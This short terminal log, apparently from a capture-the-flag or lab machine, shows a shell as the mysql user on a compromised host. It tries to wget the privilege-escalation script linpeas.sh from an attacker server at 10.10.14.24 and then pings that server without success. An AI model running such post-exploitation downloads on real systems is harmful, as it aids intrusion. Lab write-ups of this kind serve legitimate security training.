 mysql@compromised:/tmp$ wget http://10.10.14.24:8080/linpeas.sh
--2020-11-18 14:06:20--  http://10.10.14.24:8080/linpeas.sh
Connecting to 10.10.14.24:8080...
^C
mysql@compromised:/tmp$ ls -la
total 44
drwxrwxrwt 11 root  root  4096 Nov 18 13:43 .
drwxr-xr-x 24 root  root  4096 Sep  9 12:02 ..
prw-r-----  1 mysql mysql    0 Nov 18 13:43 f
drwxrwxrwt  2 root  root  4096 Nov 18 00:23 .font-unix
drwxrwxrwt  2 root  root  4096 Nov 18 00:23 .ICE-unix
drwx------  3 root  root  4096 Nov 18 00:23 systemd-private-9f4eff7a5d1c4435ba588bf72f626773-apache2.service-O
XMidI
drwx------  3 root  root  4096 Nov 18 00:23 systemd-private-9f4eff7a5d1c4435ba588bf72f626773-systemd-resolved.
service-M8TIL8
drwx------  3 root  root  4096 Nov 18 00:23 systemd-private-9f4eff7a5d1c4435ba588bf72f626773-systemd-timesyncd
.service-WFlV6P
drwxrwxrwt  2 root  root  4096 Nov 18 00:23 .Test-unix
drwx------  2 root  root  4096 Nov 18 00:24 vmware-root_630-2688619696
drwxrwxrwt  2 root  root  4096 Nov 18 00:23 .X11-unix
drwxrwxrwt  2 root  root  4096 Nov 18 00:23 .XIM-unix
mysql@compromised:/tmp$ ping -c4 10.10.14.24
PING 10.10.14.24 (10.10.14.24) 56(84) bytes of data.
ping: sendmsg: Operation not permitted
ping: sendmsg: Operation not permitted
ping: sendmsg: Operation not permitted
ping: sendmsg: Operation not permitted